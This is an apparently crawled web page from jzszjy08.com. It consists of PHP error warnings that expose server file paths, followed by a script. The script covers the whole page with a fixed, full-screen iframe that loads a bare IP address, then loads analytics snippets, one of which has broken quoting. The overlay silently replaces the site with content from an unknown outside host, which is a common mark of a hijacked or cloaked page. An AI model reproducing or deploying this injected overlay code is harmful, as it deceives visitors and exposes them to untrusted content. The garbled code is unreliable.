

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jzszjy08.com/a/product/p2/129.html
body_size: 920
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/jzszjy08.com/cache/96/15734/50a29.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.254.226.79/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?d53dc661d1ddd547bccd653b63a9904car';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script><!--耗时0.5938761234秒-->